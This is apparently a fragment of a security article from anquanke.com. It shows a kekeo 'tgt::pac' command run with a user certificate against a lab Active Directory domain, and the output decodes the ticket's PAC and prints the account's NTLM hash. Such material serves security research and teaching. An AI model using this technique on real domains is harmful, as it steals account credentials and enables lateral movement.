 kekeo # tgt::pac /subject:test1 /castore:current_user /domain:test12.local
Realm : test12.local (test12)
User : test1@test12.local (test1)
CName : test1@test12.local [KRB_NT_ENTERPRISE_PRINCIPAL (10)]
SName : krbtgt/test12.local [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : RSA
[kdc] name: DC-03.test12.local (auto)
[kdc] addr: 192.168.12.201 (auto)
*** Validation Informations ***
LogonTime 01d76c0023f9b99d - 2021/6/28 17:29:49
LogoffTime 7fffffffffffffff -
KickOffTime 7fffffffffffffff -
PasswordLastSet 01d76c064dda57f2 - 2021/6/28 18:13:56
PasswordCanChange 01d76c064dda57f2 - 2021/6/28 18:13:56
PasswordMustChange 7fffffffffffffff -
EffectiveName test1
FullName
LogonScript
ProfilePath
HomeDirectory
HomeDirectoryDrive
LogonCount 56
BadPasswordCount 0
UserId 00000455 (1109)
PrimaryGroupId 00000201 (513)
GroupCount 1
GroupIds 513,
UserFlags 00000020 (32)
UserSessionKey 00000000000000000000000000000000
LogonServer DC-03
LogonDomainName test12
LogonDomainId S-1-5-21-1118958730-1118781027-3203848915
UserAccountControl 00000010 (16)
SubAuthStatus 00000000 (0)
LastSuccessfulILogon 0000000000000000 - 1601/1/1 8:00:00
LastFailedILogon 0000000000000000 - 1601/1/1 8:00:00
FailedILogonCount 00000000 (0)
SidCount 1
ExtraSids
S-1-18-1
ResourceGroupDomainSid
ResourceGroupCount 0
ResourceGroupIds
*** Credential information ***
[0] NTLM
NTLM: 32ed87bdb5fdc5e9cba88547376818d4
安全客（www.anquanke.com）